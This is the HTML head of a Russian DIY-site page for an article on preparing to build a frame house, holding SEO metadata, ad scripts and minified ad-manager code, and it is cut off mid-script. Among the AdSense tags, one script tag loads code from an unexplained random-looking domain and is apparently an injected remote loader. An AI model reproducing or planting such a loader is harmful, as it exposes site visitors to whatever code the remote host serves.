

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html
body_size: 38760
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как подготовиться к самостоятельному возведению каркасного дома</title>
	<meta name="description" content="Каркасный дом – один из самых простых вариантов обзавестись собственным жильем. Возвести такое строение сможет даже человек, далекий от строительства.." />
	<link rel="canonical" href="https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как подготовиться к самостоятельному возведению каркасного дома" />
	<meta property="og:description" content="Каркасный дом – один из самых простых вариантов обзавестись собственным жильем. Возвести такое строение сможет даже человек, далекий от строительства.." />
	<meta property="og:url" content="https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2021-08-09T06:59:02+00:00" />
	<meta property="article:modified_time" content="2023-12-28T06:54:17+00:00" />
	<meta property="og:image" content="http://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="793" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#article","isPartOf":{"@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Как подготовиться к самостоятельному возведению каркасного дома","datePublished":"2021-08-09T06:59:02+00:00","dateModified":"2023-12-28T06:54:17+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"},"wordCount":531,"commentCount":0,"image":{"@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png","articleSection":["Дачный дом"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html","url":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html","name":"Как подготовиться к самостоятельному возведению каркасного дома","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#primaryimage"},"image":{"@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png","datePublished":"2021-08-09T06:59:02+00:00","dateModified":"2023-12-28T06:54:17+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Каркасный дом – один из самых простых вариантов обзавестись собственным жильем. Возвести такое строение сможет даже человек, далекий от строительства..","breadcrumb":{"@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png","contentUrl":"https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png","width":1039,"height":793},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Как подготовиться к самостоятельному возведению каркасного дома"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768591520'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"2c3b5621da","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/124806" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var 